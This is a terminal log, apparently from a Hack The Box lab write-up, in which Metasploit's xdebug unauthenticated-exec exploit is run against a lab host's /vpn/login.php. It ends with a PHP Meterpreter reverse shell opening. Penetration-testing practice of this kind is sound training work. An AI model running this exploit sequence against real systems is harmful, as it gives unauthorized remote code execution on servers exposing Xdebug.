 ┌──(root💀kali)-[~/htb/static]
└─# msfdb start
[+] Starting database
┌──(root💀kali)-[~/htb/static]
└─# msfconsole
=[ metasploit v6.1.12-dev ]
+ -- --=[ 2176 exploits - 1152 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
msf6 > use exploit/unix/http/xdebug_unauth_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/xdebug_unauth_exec) > set PATH /vpn/login.php
PATH => /vpn/login.php
msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS 172.20.0.10
RHOSTS => 172.20.0.10
msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST tun9
LHOST => tun9
msf6 exploit(unix/http/xdebug_unauth_exec) > set LPORT 9001
LPORT => 9001
msf6 exploit(unix/http/xdebug_unauth_exec) > exploit
[*] Started reverse TCP handler on 172.30.0.10:9001
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 1 opened (172.30.0.10:9001 -> 172.30.0.1:42084 ) at 2021-11-03 21:26:55 +0000